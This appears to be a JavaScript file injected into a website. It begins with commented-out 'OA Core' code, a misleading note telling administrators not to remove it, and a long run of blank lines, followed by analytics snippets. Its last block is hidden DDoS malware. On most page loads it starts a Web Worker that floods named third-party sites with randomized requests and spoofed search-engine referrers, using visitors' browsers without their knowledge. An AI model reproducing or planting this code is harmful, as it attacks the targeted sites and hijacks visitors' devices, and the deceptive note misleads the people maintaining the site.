//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://m.chinabuses.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();